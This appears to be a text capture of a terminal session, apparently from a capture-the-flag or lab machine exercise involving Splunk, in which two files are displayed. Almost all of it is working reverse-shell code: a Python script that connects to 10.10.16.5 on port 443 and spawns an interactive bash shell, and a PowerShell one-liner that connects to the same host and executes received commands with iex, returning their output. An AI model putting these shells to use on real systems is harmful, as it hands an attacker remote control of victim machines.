 ❯ ls
. .. rev.py run.bat run.ps1
❯ cat rev.py
File: rev.py
1 import sys,socket,os,pty
2
3 ~ ip="10.10.16.5"
4 ~ port="443"
5 s=socket.socket()
6 s.connect((ip,int(port)))
7 [os.dup2(s.fileno(),fd) for fd in (0,1,2)]
8 pty.spawn('/bin/bash')
❯ cat run.ps1
File: run.ps1
1 #A simple and small reverse shell. Options and help removed to save space.
2 #Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
3 ~ $client = New-Object System.Net.Sockets.TCPClient('10.10.16.5',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Le
ngth)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (
pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
4
/home/s/Desk/machines_h/Ha/s/reverse_shell_splunk/r/bin on master !3 ✔